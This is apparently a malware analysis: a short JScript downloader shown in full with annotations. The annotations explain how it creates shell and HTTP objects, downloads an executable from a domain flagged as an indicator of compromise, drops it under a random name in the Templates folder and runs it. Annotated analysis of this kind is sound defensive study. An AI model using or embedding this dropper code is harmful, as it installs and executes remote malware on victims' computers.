 1
2
3 var wsh = new ActiveXObject("wscript.shell");
4 var sh = new ActiveXObject("shell.application");
5 var HTTP = new ActiveXObject("MSXML2.XMLHTTP");
6 var Stream = new ActiveXObject("ADODB.Stream");
7 var path = wsh.SpecialFolders("Templates") + "\\" + ((Math.random() * 999999) + 9999|0) + ".exe";
8 HTTP.Open("GET", "http://kingzoneg.top/admin.php?f=404", false);
9 HTTP.Send();
10 if (HTTP.Status == 200) {
11 Stream.Open();
12 Stream.Type = 1;
13 Stream.Write(HTTP.ResponseBody);
14 Stream.Position = 0;
15 Stream.SaveToFile(path, 2);
16 Stream.Close();
17 sh.ShellExecute(path, "", "", "open", 1);
18 }
Creates objects for executing shell commands
creates objects for http queries and
processing
this is where the file will be
dropped.
Note use of "templates" folder
and random numbered file
name
Domain where file will be
retrieved from. IOC
Saves file to path value
(templates folder)
Executes the retrieved .exe file.